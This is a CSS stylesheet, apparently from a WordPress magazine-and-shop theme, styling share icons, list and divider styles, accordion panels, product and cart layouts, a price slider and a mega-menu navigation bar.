.entry-footer .social-icons.post-share li a.google-plus{
    padding: 5px;
    border: 2px solid #DD4B39;
    color: #DD4B39;
}
.entry-footer .social-icons.post-share li a.linkedin{
    padding: 5px;
    border: 2px solid #007AB5;
    color: #007AB5;
}
.entry-footer .social-icons.post-share li a.pinterest{
    padding: 5px;
    border: 2px solid #CB2027;
    color: #CB2027;
}


/*--------------------------------------------------
  Tab Toggle 
-----------------------------------------------------*/
.first-character {
  float: left;
    font-size: 30px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    margin-top: 8px;
    margin-right: 10px;
}

.first-character.first {
  font-size: 68px;
  font-weight: 700;
}

.first-character.second {
  background: #252525;
  font-weight: 700;
  color: #fff;
}

.first-character.third {
  background: #e44332;
  font-weight: 700;
  color: #fff;
}

.first-character.fourth {
  background: #e4c032;
  font-weight: 700;
  color: #fff;
}

.dropcap {
    padding: 0 20px;
}

.dropcap p {
    font-size: 15px;
    line-height: 24px;
    color: #333333;
    padding-bottom: 30px;
}

.list-style {
  padding: 40px 20px;
}


.list-style ul,
.list-style ol {
  padding: 0 20px;
  margin-bottom: 45px;

}

.list-style ul li,
.list-style ol li {
  font-size: 15px;
  color: #333333;
  line-height: 32px;

}

.list-style-check li {
  position: relative;
  list-style: none;
}

.list-style-check li:before {
  content: "\f00c";
  position: absolute;
  left: -21px;
    top: 9px;
  font: normal normal normal 14px/1 FontAwesome;
  color: #e44332;
}

.list-style-angle li {
  position: relative;
  list-style: none;
}

.list-style-angle li:before {
    content: "\f105";
    position: absolute;
    left: -16px;
    top: 7px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #010101;
    font-size: 18px;
}


.devider-line {
  margin-bottom: 20px;
}

 .devider-solid {
  border-bottom: 1px solid #dcdcdc;
 }


 .devider-dashed {
  border-bottom: 1px dashed #dcdcdc;
 }


 .devider-dotted {
  border-bottom: 1px dotted #dcdcdc;
 }


 .devider-double-solid {
  border-bottom: 1px solid #dcdcdc;
  border-top: 1px solid #dcdcdc;
  height: 4px;
 }




 .devider-solid-big {
  border-bottom: 5px solid #dcdcdc;
 }


 /*--------------------------------------------------
  Tab 
-----------------------------------------------------*/


.toggle-area {
  padding-top: 40px;
}

.toggle-area .panel-body .post-thumb {
  width: 250px;
  height: 230px;
  float: left;
}

.toggle-area .panel-body .content {
  margin-left: 280px;
}

.toggle-area .panel-body .content .title a{
  font-size: 22px;
  line-height: 26px;
}

.panel-title a {
  display: block;
  position: relative;
}

.panel-title .collapsed:after {
  content: "\f107";
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -10px;
  font: normal normal normal 14px/1 FontAwesome;
}

.panel-title a:after {
  content: "\f106";
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -10px;
  font: normal normal normal 14px/1 FontAwesome;

}

.panel-title a {
  background: #252525;
  color: #fff;
  padding: 12px 15px;
  border-radius: 3px;
}

.panel-body {
  padding: 0;
  border: none;
  margin-bottom: 20px;
}

.panel-title .collapsed {
  background: #f2f2f2;
  color: #404040;
}


.panel-heading {
  padding: 0;
}

.panel-group .panel {
     margin-bottom: 0; 
     border-radius: 40; 
}
.panel-default {
    border: none;
}
.panel {
    margin-bottom: 20px;
     background-color: #fff; 
     border: none;
     border-radius: 0; 
     box-shadow: none;
}






/*--------------------------------------------------
  Tab review 
-----------------------------------------------------*/

.top-review .review {
  padding-top: 6px;
}

.top-review h4 a {
  font-size: 22px;
  font-weight: 600;
}

.top-review .small-posts-list > li > .post-thumb {
    width: 115px;
    height: 110px;
}

.top-review .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 140px;
}

.top-review .small-posts-list > li {
  border-bottom: none;
}

.top-review .small-posts-list > li > .content > .meta > a {
    color: #858484;
    font-weight: 700;
}

.top-review .small-posts-list > li > .content > .meta > a:hover {
    color: #e44332;
}







/*--------------------------------------------------
  With Out Side bar
-----------------------------------------------------*/
.single-column-posts-widget .widget-title.sports {
  background: #e28712;
}

.single-column-posts-widget .sports.widget-title:before {
  background: #e28712;
}

.single-column-posts-widget .widget-title.music {
  background: #4c60f5;
}

.single-column-posts-widget .music.widget-title:before {
  background: #4c60f5;
}

.single-column-posts-widget .widget-title.lifestyle {
  background: #47ce76;
}

.single-column-posts-widget .lifestyle.widget-title:before {
  background: #47ce76;
}

.post-area {
  overflow: hidden;
  margin-bottom: 60px;
}

.without .small-posts-list > li > .post-thumb {
    width: 200px;
    height: 145px;
}

.without .small-posts-list > li.has-post-thumbnail > .content {
    margin-left: 220px;
}

.without .small-posts-list > li.has-post-thumbnail > .content .excerpt {
  padding-top: 20px;
}

.without .small-posts-list > li {
  border: none;
}

.without .gallary-post {
  margin-bottom: 60px;
  padding-top: 60px;
}

.site-content.without {
  padding-bottom: 0;
}






/*--------------------------------------------------
  Wocomerce
-----------------------------------------------------*/
header.shop-head {
  background: #f5f5f5;
  padding: 10px 10px 10px 10px;
  overflow: hidden;
}

header.shop-head p {
  margin: 2px;
}

select#sports {
  padding: 3px 10px;
  border-bottom: 1px solid #ccc;
  background: #fff;
  border-top: none;
  border-left: none;
  width: 200px;
  border-radius: 3px;
}

.shop-product {
  padding: 60px 0;
}

.product-block {
  padding-bottom: 30px;
}

.product-block .content .name {
  font-size: 18px;
  font-weight: 700;
  color: #404040;
  padding-bottom: 10px;
  padding-top: 10px;
}

.product-block .content .price {
  font-size: 18px;
  font-weight: 700;
  color: #858484;
  padding-bottom: 12px;
}

.product-block .content .action .view-cart,
.product-block .content .action .custom-btn {
  font-size: 14px;
  color: #858484;
  border: 1px solid #e5e5e5;
  padding: 2px 13px;
  display: inline-block;
  border-radius: 5px;
  background: #fff;
  -webkit-transition: all .15s ease-in-out;
}

.product-block .content .action .view-cart {
  margin-left: 8px;
  opacity: 0;
}

.product-block .content .action .custom-btn:hover,
.product-block .content .action .view-cart:hover {
  background: #e44332;
  color: #fff;
}

.product-block .content .action.open .view-cart {
  opacity: 1;
}

.product-block .content .action.open .custom-btn {
  background: #e44332;
  color: #fff;
  position: relative;
  padding-right: 35px;
  -webkit-transition: all .15s ease-in-out;
}

.product-block .content .action.open .custom-btn:after {
  content: "\f00c";
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    font: normal normal normal 14px/1 FontAwesome;
    -webkit-transition: all .15s ease-in-out;
}

.product-block .p-image {
  overflow: hidden;
  position: relative;
}

.product-block .p-image img {
  width: 100%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
}


.product-block:hover > .p-image > a > img {
    transform: scale3d(1.1, 1.1, 1) rotate(1deg);
}

.p-image > .overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 0;
    transition: all 0.30s ease-in-out 0s;
}

.p-image > .overlay > a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale3d(0.5, 0.5, 1);
    color: #FFF;
    font-size: 2em;
    transition: all 0.30s ease-in-out 0s;
}

.p-image:hover > .overlay > a {
    transform: translate(-50%, -50%) scale3d(1, 1, 1);
}

.p-image:hover .overlay {
  opacity: 1;
}



.widget-price-range {
  padding-bottom: 60px;
}

.rightGrip {
  position: relative;
}

.leftGrip {
  position: relative;
}

.grip-popup {
    position: absolute;
    top: -35px;
    left: -15px;
    width: 45px;
    height: 20px;
    background: #fff;
    text-align: center;
    font-size: 14px;
    color: #858484;
    line-height: 21px;
    z-index: 1;
    border-radius: 3px;
}

.grip-popup:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #fff;
    transform: rotate(45deg);
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    z-index: -1;
}

.leftLabel {
  display: inline-block;
}

.rightLabel {
  display: inline-block;
}


.widget-price-range .nstSlider {
  margin-top: 45px;
  height: 10px;
  border: 1px solid #ccc;
  background: #fff;
  width: 100%;
}

.nstSlider .leftGrip, .nstSlider .rightGrip {
    position: absolute;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    width: 16px;
    height: 16px;
    background: #e44332;
    top: -4px;
}

.nstSlider .bar {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    background: #e0dede;
    height: 10px;
    top: -1px;
}

.action-filter {
  display: block;
  padding-top: 30px;
}

.action-filter .custom-btn {
  font-size: 14px;
  padding: 6px 12px;
  background: #e44332;
  color: #fff;
  border-radius: 3px;
}

.action-filter .price {
  color: #858484;
}

.t-rate-product-widget .content .price {
  font-size: 16px;
  color: #404040;
  font-weight: 600;
}





/*--------------------------------------------------
  Wocomerce product 
-----------------------------------------------------*/
.product-zoom {
  width: 360px;
  height: 370px;
  overflow: hidden;
}

.product-details h3 {
  margin: 0px;
  padding-bottom: 12px;
  font-size: 24px;
  color: #404040;
  font-weight: 700;
}

.product-details .product-price {
  font-size: 24px;
  font-weight: 700;
  color: #e44332;
}

.product-detail-content {
  padding-top: 20px;
}

.product-detail-content p {
  font-size: 15px;
  line-height: 26px;
}

.controls_input b {
    font-size: 15px;
    padding: 8px 12px 11px 12px;
    background: #fefefe;
    display: inline-block;
    color: #b7b7b7;
    border: 1px solid #e1e1e1;
}

.controls_input input {
    width: 75px;
    text-align: center;
    border: 1px solid #e1e1e1;
    color: #2c3e50;
    font-weight: 700;
    padding: 5px 2px;
}

.product-details .action {
  padding-top: 25px;
  overflow: hidden;
}

.product-details .action .custom-btn {
  background: #e44332;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  line-height: 24px;
  padding: 5px 13px;
  border: none;
  border-radius: 3px;
}

.product-details ul {
  margin: 0;
  padding: 0;
}

.product-details ul li {
  display: inline-block;
  list-style: none;
  font-size: 15px;
  color: #333333;
}

.product-details ul li:first-child {
  color: #333333;
  font-weight: 700;
}

.product-details .catagory {
  padding-top: 25px;
}


.product-details-review {
  padding-top: 60px;
}

.tab-content .tab-pane h3,
.mega-recent-post .post-box-title{
  font-size: 24px;
  font-weight: 700;
  color: #23282e;
}

.tab-content .tab-pane p {
  font-size: 15px;
  color: #707070;
  line-height: 24px;
}

.tab-content .tab-pane ul {
  margin: 0;
  padding-left: 20px;
  padding-top: 10px;
}

.tab-content .tab-pane ul li {
  font-size: 15px;
  color: #707070;
  line-height: 24px;
  padding: 4px 0;
}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #e44332;
    cursor: default;
    background-color: transparent;
    border: none;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: none;
    font-size: 18px;
    font-weight: 700;
    padding: 12px 15px;
}

.nav-tabs>li {
  position: relative;
}

.nav-tabs>li:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 22px;
  background: #e7e7e7;
  right: 0;
  top: 50%;
  margin-top: -11px;
}

.nav-tabs>li:last-child:after {
  content:"";
  width:0px;
}

.nav-tabs {
    border-bottom: none;
    background: #f5f5f5;
    border-radius: 3px;
}

.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: transparent;
    color: inherit;
}


.add-review-area {
  padding-top: 25px;
}

.add-review-area h4 {
  font-size: 20px;
  color: #161616;
  font-weight: 700;
  line-height: 26px;
}

.add-review-area form h4 {
  font-size: 15px;
  color: #161616;
  font-weight: 700;
  line-height: 26px;
}

.add-review-area form .custom-btn {
  background: #e44332;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
  border-radius: 4px;
}


.form-item {
  overflow: hidden;
  margin-bottom: 20px;
}
.form-item label {
  display: block;
  font-size: 15px;
  font-weight: 700;
  color: #252525;
}
.form-item label>sup>i {
  font-size: 10px;
  color: #252525;
}
.form-item input {
  width: 97%;
  padding: 8px 20px;
  font-size: 14px;
  border: 1px solid #e7e7e7;
}
.review-rating {
  position: relative;
  width: 100%;
}
.review-rating input {
  width: 97%;
  background-color: #f5f7f8;
  outline: none;
  padding: 4px 60px 4px 10px;
}
.review-rating .review-rating-icon {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -12px;
}
.review-rating .review-rating-icon i {
  color: #333333;
}
.review-rating:active input,
.review-rating:focus input,
.review-rating:hover input {
  border: 1px solid #e7e7e7;
}
.review-rating:active .review-rating-icon>i,
.review-rating:focus .review-rating-icon>i,
.review-rating:hover .review-rating-icon>i {
  color: #e44332;
}
.review-rating::-webkit-input-placeholder {
  font-size: 14px;
  color: #e44332;
}
.form-item textarea {
  width: 100%;
  height: 130px;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.form-item .col-md-4:last-child input,
.form-item .col-md-3:last-child input {
  width: 100%;
}

.related-product {
  overflow: hidden;
  padding-bottom: 120px;
  border-bottom: 1px solid #dedede;
}
.related-product h2 {
  font-size: 20px;
  font-weight: 700;
  color: #161616;
  position: relative;
  margin-bottom: 20px;
}
.related-product h2:after {
  content: "";
  position: absolute;
  width: 56px;
  height: 3px;
  left: 0;
  bottom: -20px;
  background-color: #ededed;
}

.add-review-area form .custom-btn {
  background: #e44332;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
  border-radius: 4px;
  padding: 10px 23px;
  margin-top: 10px;
    display: inline-block;
}

.add-review-area  form  input:focus, .add-review-area  form  textarea:focus {
    outline-color: transparent;
    border-color: #e44332;
}






/*--------------------------------------------------
  product  cart
-----------------------------------------------------*/

.shop-cart {
  width: 100%;
}
.shop-cart thead tr {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.shop-cart tbody tr {
  border-bottom: 1px solid #e5e5e5;
}
.shop-cart tbody tr td,
.shop-cart thead tr th {
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  text-align: left;
  padding: 17px 30px 15px 25px;
  color: #767676;
}
.cart-item {
  width: 15%;
}
.cart-quality {
  width: 20%;
}
.product-quality {
  display: inline-block;
}


.cart-product-remove {
  width: 8%;
  text-align: center !important;
}

.cart-item-info p {
  font-size: 16px;
  line-height: 26px;
  color: #858484;
}

.cart-item-info p span {
  width: 70px;
  display: inline-block;
}

.cart-item-info h3 a {
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  color: #404040;
}

.cart-total span,
.cart-price span {
  font-size: 20px;
  color: #161616;
  font-weight: 700;
  vertical-align: top;
}

.cart-product>span {
  font-size: 15px;
  color: #767676;
  padding-top: 33px;
  display: block;
}

.cart-product>form {
  padding-top: 35px;
}

td.cart-product-remove a {
  color: #ed1c24;
  font-size: 20px;
}


.action-left input {
  width: 150px;
  font-size: 14px;
  font-weight: 700;
  color: #858484;
  line-height: 24px;
  padding: 0 13px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
}

.cart-action .custom-btn {
  font-size: 14px;
  color: #fff;
  background: #252525;
  line-height: 24px;
  font-weight: 700;
  border: none;
  padding: 1px 17px;
  border-radius: 3px;
  -webkit-transition: all 0.15s ease;
}

.cart-action .custom-btn:hover {
  background: #e44332;
}

.cart-action input:focus {
    outline-color: transparent;
    border-color: #e44332;
}

.sub-total {
    max-width: 435px;
    width: 100%;
    float: right;
    margin-top: 60px;
}

.sub-total-table {
  width: 100%;
  border: 1px solid #e7e7e7;
  border-radius: 5px;
}

.sub-total-table table {
  width: 100%;
}

.sub-total .sub-total-item {
  width: 70%;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  font-size: 16px;
  color: #707070;
  line-height: 30px;
  padding-left: 20px;
  padding: 10px 20px;
}

.sub-total .amount {
  width: 30%;
  border-bottom: 1px solid #e7e7e7;
  font-size: 16px;
  color: #707070;
  line-height: 30px;
  padding: 10px 20px;
}

.sub-total-body {
  padding-bottom: 60px !important;
}

.no-border {
  border-bottom: none !important;
}

.sub-total .custom-btn {
  font-size: 14px;
  font-weight: 700;
  background: #e44332;
  padding: 6px 13px;
  display: inline-block;
  margin-top: 20px;
  color: #fff;
  border-radius: 3px;
}




/* Main Nav  */

#main-nav {
    margin: 0 auto;
    background: #2d2d2d;
    box-shadow: inset -1px -5px 0px -1px #393939;
    min-height: 52px;
    border-bottom: 5px solid #F88C00;
}

#main-nav .container,
#main-nav-uber .container {
    position: relative;
}

#main-nav .main-menu {
    margin-left: 10px;
}

#main-nav ul li {
    font-size: 13px;
    position: relative;
    display: inline-block;
    float: left;
    border: 1px solid #222222;
    border-width: 0 0 0 1px;
    height: 42px;
}

#main-nav ul li:first-child,
#main-nav ul li:first-child a {
    border: 0 none;
}

#main-nav ul li:last-child a {
    border-right-width: 0;
}

#main-nav ul li a {
    display: inline-block;
    height: 42px;
    position: relative;
    line-height: 47px;
    color: #ddd;
    padding: 0 10px;
    border: 1px solid #383838;
    border-width: 0 0 0 1px;
}

#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
    margin-right: 5px;
}

#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
    padding-right: 20px;
}

#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
    background: #F88C00;
    color: #FFF;
    height: 52px;
    line-height: 57px;
    border-width: 0 !important;
}

#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
  top:0;
}

/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after{
    border-top-color: #ddd;
}

#main-nav ul ul li.menu-item-has-children:after{
    border-left-color: #ddd;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
    content: "";
    position: absolute;
    left: 20px;
    top: 36px;
    border-width: 0 8px 8px;
    border-style: solid;
    border-color: transparent transparent #F88C00;
    display: block;
    width: 0;
    z-index: 200;
    -webkit-animation: fadeInDown .2s ease-in ;
       -moz-animation: fadeInDown .2s ease-in ;
            animation: fadeInDown .2s ease-in ;
}

#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
    border-width: 1px !important;
}

/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
    display: none;
}

#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
    top: 45px;
}

#main-nav ul ul.sub-menu {
    width: 200px;
  z-index: 250;
}

#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
    top: -2px;
}

#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
    top: 0;
}

#main-nav .menu-sub-content {
    display: none;
    padding: 0;
    position: absolute;
    z-index: 205;
    border-top: 2px solid #F88C00;
    background: #2d2d2d;
  color:#999;
    -webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
            box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius : 3px;
       -moz-border-radius-bottomright : 3px;
       -moz-border-radius-bottomleft  : 3px;
            border-bottom-right-radius: 3px;
            border-bottom-left-radius : 3px;

}

#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
    top: 52px;
}

#main-nav ul ul li,
#main-nav ul ul li:first-child {
    background: none !important;
    width: 100%;
    border: 0 none;
    border-bottom: 1px solid #333;
    font-size: 12px;
    height: auto !important;
    margin: 0 !important;
}

#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
    border-top: 0 none;
}

#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child ,
#main-nav ul li.current_page_parent ul li:first-child ,
#main-nav ul li.current-menu-parent ul li:first-child {
    border-top: 0 none !important;
}

#main-nav ul ul ul {
    right: auto;
    left: 100%;
    top: 0;
    z-index: 210;
}

#main-nav ul ul a,
#main-nav .mega-menu-block a {
    border: 0 none;
    background: none !important;
    height: auto !important;
    line-height: 1.5em !important;
    padding: 7px;
    display: block;
    margin-right: 0;
    z-index: 210;
    color: #ccc;
}

#main-nav .mega-menu-block a.mega-menu-link{
  padding: 0;
  margin-top: 10px;
}

#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
    color: #eee;
}

/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
    color: #FFF;
}

/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
    color: #FFF;
    padding-left: 15px;
    padding-right: 5px;
}

#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
    display: block;
    
    -webkit-animation: fadeInDown .2s ease-in ;
       -moz-animation: fadeInDown .2s ease-in ;
            animation: fadeInDown .2s ease-in ;
}

#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
    margin-top: -5px;
    height: 52px;
    border-width: 0;
}

/* Home Icon */

#main-nav ul li.menu-item-home a {
    background-image: url(images/home.png)!important;
    background-repeat: no-repeat!important;
    background-position: center -44px;
    text-indent: -9999px;
    width: 52px;
}

#main-nav ul li.menu-item-home.current-menu-item a {
    background-position: center 13px;
    height: 52px;
}

#main-nav ul li.menu-item-home:after {
    display: none;
}

#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
    background-color: transparent !important;
    text-indent: 0;
    background-image: none !important;
    height: auto !important;
    width: auto;
}

/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
    width: 1045px;
    left: -10px;
    padding: 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
    max-width: 100%;
    height: auto;
}

#main-nav ul li.mega-menu .post-thumbnail ,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date  i.fa {
  margin:0;
  padding:0;
}


/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
    padding-right: 0;
}

#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
    -webkit-animation: none ;
       -moz-animation: none ;
            animation: none ;
}

#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
    float: left;
    border: 0 none;
    margin-bottom: 10px;
    padding-right: 25px;
    width: 50%;
}

#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
    display: none;
}

#main-nav ul li.mega-menu.mega-links a.mega-links-head {
    padding: 10px 0;
    text-align: center;
    display: block;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
}

/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
    width: 33.333%;
}

/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
    width: 25%;
}

/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
    width: 20%;
}

/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
    padding: 0;
}

#main-nav .mega-cat-wrapper {
    clear: both;
}

#main-nav ul ul.sub-menu.mega-cat-more-links {
    width: 100%;
    margin: 10px 0;
}

#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
    float: left;
    width: 29.333333%;
    margin: 0 2% !important;
}

#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
    float: none;
    width: 100%;
    margin: 0 !important;
}

.mega-cat-sub-categories {
    float: left;
    top: 20px !important;
    padding-top: 20px;
    display: block !important;
    /*background-color: #f2f2f2;*/
    box-shadow: none !important;
}

#main-nav ul li.cat-active a {
    background: #222 !important;
}

#main-nav .mega-cat-content-tab {
    display: none;
  overflow:hidden;
}

#main-nav .mega-cat-content-tab a {
    cursor: default;
}

#main-nav .mega-cat-content-tab.already-loaded a {
    cursor: pointer;
}

#main-nav .mega-cat-content {
    float: left;
    padding: 20px;
    padding-right: 0;
}

#main-nav .mega-cat-content.mega-cat-sub-exists {
    background: #222;
    width: 80%;
  position:relative;
  
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
    float: left;
    padding-right: 20px;
    width: 25%;
  opacity:0;
  -webkit-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post{
  opacity:1;
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
    border: 0 none;
    padding: 0;
}

/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
    content: ' ';
    display: block;
    clear: both;
}


/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
    width: 25%;
    margin-right: 3%;
    float: left;
}

#main-nav .mega-recent-post {
    float: left;
    width: 37%;
    margin-right: 3%;
}

#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
    border: 0 none;
    padding: 0;
}

#main-nav .mega-check-also {
    float: left;
    width: 60%;
}

#main-nav ul .mega-check-also li {
    width: 50% !important;
    float: left !important;
    padding: 8px 0 !important;
  margin-bottom: 8px !important;
}

#main-nav .menu-item-has-children .mega-check-also {
    width: 32%;
}

#main-nav ul .menu-item-has-children .mega-check-also li {
    width: 100% !important;
    float: none !important;
}

#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
  display: inline;
  margin-top: 0;
}

#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
  margin-right:10px;
  float:left;
}

#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
  max-width : 90px;
  height: auto ;
}
#main-nav .mega-menu-block {
    z-index: 999;
}




.mega-cat-content.mega-cat-sub-exists {
    width: 80%;
    float: right;
    background-color: #fff;
    padding-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
}
.mega-cat-content-tab {
    width: 25%;
    float: left;
}
.mega-menu-post .post-box-title,
.mega-recent-post .post-box-title{
    margin-top: 10px;
    font-size: 16px !important;
}
.mega-menu-content {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #f2f2f2;
    overflow: hidden;
}
.mega-menu-post .post-box-title a {
    font-size: 15px;
    margin: 0;
    color: #262626;
    line-height: 16px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mega-menu-post .post-box-title a:hover {
  color: #e44332;
}
.mega-menu-post {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
  margin-top: 20px;
}
.mega-menu-post .post-thumbnail img {
  width: 100%;
} 

.primary-menu .menu-container > .menu-inside > .nav > li .mega-cat-sub-categories > li {
    border-bottom: 1px solid #262626;
}
.primary-menu .menu-container > .menu-inside > .nav > li .mega-cat-sub-categories > li a {
  color: #262626;
  font-size: 16px;
}


.primary-menu .menu-container > .menu-inside > .nav .sub-menu-columns {
    opacity: 1 !important;
    width: 100%;
    padding-bottom: 20px;
    overflow: hidden;
    -webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: static;
    background-color: transparent;
    box-shadow: none;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column {
  display: inline-block;
  float: left;
  overflow: hidden;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column a:hover {
  background-color: transparent;
}

.primary-menu .menu-container > .menu-inside .nav>li .sub-menu-columns .mega-link-column>.mega-links-head {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    color: #262626;
    display: inline-block;
    padding-top: 30px;
    padding-left: 30px;
}


.primary-menu .menu-container > .menu-inside .nav .mega-links-2col .sub-menu-columns .mega-link-column {
  width: 50%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

.primary-menu .menu-container > .menu-inside .nav .mega-links-3col .sub-menu-columns .mega-link-column {
  width: 33%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

